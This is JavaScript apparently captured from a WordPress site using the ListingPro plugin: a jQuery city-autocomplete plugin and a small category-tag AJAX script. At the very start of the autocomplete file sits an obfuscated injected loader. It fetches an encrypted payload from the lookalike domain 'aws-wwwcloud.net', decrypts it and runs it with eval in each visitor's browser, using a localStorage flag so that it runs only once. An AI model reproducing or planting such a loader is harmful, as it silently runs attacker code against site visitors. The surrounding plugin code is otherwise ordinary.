var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();(function ( $ ) {
	
	var lpregions = false;
	var lpattern = jQuery('#page').data('lpattern');
	if(lpattern==="with_region"){
		lpregions = true;
	}
	
	
    $.fn.cityAutocomplete = function(options) {
        var autocompleteService = new google.maps.places.AutocompleteService();
        var predictionsDropDown = $('<div class="city-autocomplete"></div>').appendTo('body');
        var input = this;

        input.keyup(function() {
            var searchStr = $(this).val();

            if (searchStr.length > 0) {
				
				if(!lpregions){
					var params = {
						input: searchStr,
						types: ['(cities)']
					};
				}else{
					var params = {
						input: searchStr,
						types: ['(regions)']
					};
				}
                

                if (input.data('country').length > 0) {
                    params.componentRestrictions = {country: input.data('country')}
                }

                autocompleteService.getPlacePredictions(params, updatePredictions);
            } else {
                predictionsDropDown.hide();
            }
        });

        predictionsDropDown.delegate('div', 'click', function() {
			substrr = $(this).text();
			substrr = substrr.split(",")[0];
			jQuery('input[name=lp_s_loc]').val(substrr);
			jQuery('input[name=location]').val(substrr);
            input.val($(this).text());
			input.data('isseleted', 'true');
            predictionsDropDown.hide();
        });

        $(document).mouseup(function (e) {
            if (!predictionsDropDown.is(e.target) && predictionsDropDown.has(e.target).length === 0) {
                predictionsDropDown.hide();
            }
        });

        $(window).resize(function() {
            updatePredictionsDropDownDisplay(predictionsDropDown, input);
        });

        updatePredictionsDropDownDisplay(predictionsDropDown, input);

        function updatePredictions(predictions, status) {
            if (google.maps.places.PlacesServiceStatus.OK != status) {
                predictionsDropDown.hide();
                return;
            }

            predictionsDropDown.empty();
			var predcities = [];
            $.each(predictions, function(i, prediction) {
				if(!lpregions){
					predcities.push(prediction.terms[0].value);
				}else{
					predcities.push(prediction.description);
				}
            });
			if(!lpregions){
				predcities = jQuery.unique(predcities);
			}
			
			$.each(predcities, function(i, cities) {
				predictionsDropDown.append('<div class="help">' + $.fn.cityAutocomplete.transliterate(cities) + '</div');
			});
            predictionsDropDown.show();
        }

        return input;
    };

    $.fn.cityAutocomplete.transliterate = function (s) {
        s = String(s);

        var char_map = {
            // Latin
            'À': 'A', 'Á': 'A', 'Â': 'A', 'Ã': 'A', 'Ä': 'A', 'Å': 'A', 'Æ': 'AE', 'Ç': 'C',
            'È': 'E', 'É': 'E', 'Ê': 'E', 'Ë': 'E', 'Ì': 'I', 'Í': 'I', 'Î': 'I', 'Ï': 'I',
            'Ð': 'D', 'Ñ': 'N', 'Ò': 'O', 'Ó': 'O', 'Ô': 'O', 'Õ': 'O', 'Ö': 'O', 'Ő': 'O',
            'Ø': 'O', 'Ù': 'U', 'Ú': 'U', 'Û': 'U', 'Ü': 'U', 'Ű': 'U', 'Ý': 'Y', 'Þ': 'TH',
            'ß': 'ss',
            'à': 'a', 'á': 'a', 'â': 'a', 'ã': 'a', 'ä': 'a', 'å': 'a', 'æ': 'ae', 'ç': 'c',
            'è': 'e', 'é': 'e', 'ê': 'e', 'ë': 'e', 'ì': 'i', 'í': 'i', 'î': 'i', 'ï': 'i',
            'ð': 'd', 'ñ': 'n', 'ò': 'o', 'ó': 'o', 'ô': 'o', 'õ': 'o', 'ö': 'o', 'ő': 'o',
            'ø': 'o', 'ù': 'u', 'ú': 'u', 'û': 'u', 'ü': 'u', 'ű': 'u', 'ý': 'y', 'þ': 'th',
            'ÿ': 'y',

            // Latin symbols
            '©': '(c)',

            // Greek
            'Α': 'A', 'Β': 'B', 'Γ': 'G', 'Δ': 'D', 'Ε': 'E', 'Ζ': 'Z', 'Η': 'H', 'Θ': '8',
            'Ι': 'I', 'Κ': 'K', 'Λ': 'L', 'Μ': 'M', 'Ν': 'N', 'Ξ': '3', 'Ο': 'O', 'Π': 'P',
            'Ρ': 'R', 'Σ': 'S', 'Τ': 'T', 'Υ': 'Y', 'Φ': 'F', 'Χ': 'X', 'Ψ': 'PS', 'Ω': 'W',
            'Ά': 'A', 'Έ': 'E', 'Ί': 'I', 'Ό': 'O', 'Ύ': 'Y', 'Ή': 'H', 'Ώ': 'W', 'Ϊ': 'I',
            'Ϋ': 'Y',
            'α': 'a', 'β': 'b', 'γ': 'g', 'δ': 'd', 'ε': 'e', 'ζ': 'z', 'η': 'h', 'θ': '8',
            'ι': 'i', 'κ': 'k', 'λ': 'l', 'μ': 'm', 'ν': 'n', 'ξ': '3', 'ο': 'o', 'π': 'p',
            'ρ': 'r', 'σ': 's', 'τ': 't', 'υ': 'y', 'φ': 'f', 'χ': 'x', 'ψ': 'ps', 'ω': 'w',
            'ά': 'a', 'έ': 'e', 'ί': 'i', 'ό': 'o', 'ύ': 'y', 'ή': 'h', 'ώ': 'w', 'ς': 's',
            'ϊ': 'i', 'ΰ': 'y', 'ϋ': 'y', 'ΐ': 'i',

            // Turkish
            'Ş': 'S', 'İ': 'I', 'Ç': 'C', 'Ü': 'U', 'Ö': 'O', 'Ğ': 'G',
            'ş': 's', 'ı': 'i', 'ç': 'c', 'ü': 'u', 'ö': 'o', 'ğ': 'g',

            // Russian
            'А': 'A', 'Б': 'B', 'В': 'V', 'Г': 'G', 'Д': 'D', 'Е': 'E', 'Ё': 'Yo', 'Ж': 'Zh',
            'З': 'Z', 'И': 'I', 'Й': 'J', 'К': 'K', 'Л': 'L', 'М': 'M', 'Н': 'N', 'О': 'O',
            'П': 'P', 'Р': 'R', 'С': 'S', 'Т': 'T', 'У': 'U', 'Ф': 'F', 'Х': 'H', 'Ц': 'C',
            'Ч': 'Ch', 'Ш': 'Sh', 'Щ': 'Sh', 'Ъ': '', 'Ы': 'Y', 'Ь': '', 'Э': 'E', 'Ю': 'Yu',
            'Я': 'Ya',
            'а': 'a', 'б': 'b', 'в': 'v', 'г': 'g', 'д': 'd', 'е': 'e', 'ё': 'yo', 'ж': 'zh',
            'з': 'z', 'и': 'i', 'й': 'j', 'к': 'k', 'л': 'l', 'м': 'm', 'н': 'n', 'о': 'o',
            'п': 'p', 'р': 'r', 'с': 's', 'т': 't', 'у': 'u', 'ф': 'f', 'х': 'h', 'ц': 'c',
            'ч': 'ch', 'ш': 'sh', 'щ': 'sh', 'ъ': '', 'ы': 'y', 'ь': '', 'э': 'e', 'ю': 'yu',
            'я': 'ya',

            // Ukrainian
            'Є': 'Ye', 'І': 'I', 'Ї': 'Yi', 'Ґ': 'G',
            'є': 'ye', 'і': 'i', 'ї': 'yi', 'ґ': 'g',

            // Czech
            'Č': 'C', 'Ď': 'D', 'Ě': 'E', 'Ň': 'N', 'Ř': 'R', 'Š': 'S', 'Ť': 'T', 'Ů': 'U',
            'Ž': 'Z',
            'č': 'c', 'ď': 'd', 'ě': 'e', 'ň': 'n', 'ř': 'r', 'š': 's', 'ť': 't', 'ů': 'u',
            'ž': 'z',

            // Polish
            'Ą': 'A', 'Ć': 'C', 'Ę': 'e', 'Ł': 'L', 'Ń': 'N', 'Ó': 'o', 'Ś': 'S', 'Ź': 'Z',
            'Ż': 'Z',
            'ą': 'a', 'ć': 'c', 'ę': 'e', 'ł': 'l', 'ń': 'n', 'ó': 'o', 'ś': 's', 'ź': 'z',
            'ż': 'z',

            // Latvian
            'Ā': 'A', 'Č': 'C', 'Ē': 'E', 'Ģ': 'G', 'Ī': 'i', 'Ķ': 'k', 'Ļ': 'L', 'Ņ': 'N',
            'Š': 'S', 'Ū': 'u', 'Ž': 'Z',
            'ā': 'a', 'č': 'c', 'ē': 'e', 'ģ': 'g', 'ī': 'i', 'ķ': 'k', 'ļ': 'l', 'ņ': 'n',
            'š': 's', 'ū': 'u', 'ž': 'z'
        };

        for (var k in char_map) {
            s = s.replace(new RegExp(k, 'g'), char_map[k]);
        }

        return s;
    };

    function updatePredictionsDropDownDisplay(dropDown, input) {
        dropDown.css({
            'width': input.outerWidth(),
            'left': input.offset().left,
            'top': input.offset().top + input.outerHeight()
        });
    }

}( jQuery ));

--- FILE ---
content_type: application/javascript
request_url: https://prosperibly.com/wp-content/plugins/listingpro-plugin/assets/js/child-term.js
body_size: 267
content:
jQuery(document).ready(function($){
	
	jQuery("#inputCategory").change(function() {
		$this = jQuery(this);
		
			jQuery('.lp-nested').hide();
			jQuery('#inputCategory').attr("disabled", true);
			jQuery('#tags-by-cat').html(' ');
			jQuery('label.featuresBycat').remove();
			 jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
			 jQuery('#features-by-cat').html(' ');
			 jQuery(".chosen-select").prop('disabled', true).trigger('chosen:updated');

				jQuery.ajax({
					type: 'POST',
					dataType: 'json',
					url: ajax_term_object.ajaxurl,
					data: { 
						'action': 'ajax_term', 
						'term_id': jQuery('form#lp-submit-form #inputCategory').val(), 
						'listing_id': jQuery('input[name=lp_post]').val(), 
						},
					success: function(data){
						
						jQuery('#inputCategory').removeAttr("disabled");
						if(data){
							
							if(data.hasfeatues==true){
								jQuery('.labelforfeatures.lp-nested').show();
								jQuery('#tags-by-cat').show();
							}
							if(data.hasfields==true){
								jQuery('#features-by-cat').show();
							}
							$('form#lp-submit-form div.pre-load').removeClass('loader');
							jQuery(".chosen-select").prop('disabled', false).trigger('chosen:updated');
							
							if(data.tags != null){
								jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">'+data.featuretitle+'</label>');
								jQuery.each(data.tags, function(i,v) {
									var lpchecked = '';
									if(data.lpselectedtags != null){
										jQuery.each(data.lpselectedtags, function(lk,ls) {
											if(i.trim()==lk){
												lpchecked = 'checked';
											}
										});
									}
									
									jQuery('#tags-by-cat')
									.append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_'+v+'" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="'+i+'" '+lpchecked+'><label for="check_'+v+'">'+v+'</label></div></div>'); 
								});							
								
							}
							//var num = 0;
						
								jQuery('#features-by-cat')
								.append(data.fields); 
								//num++;

							
						}
					}
				});
		
	});

});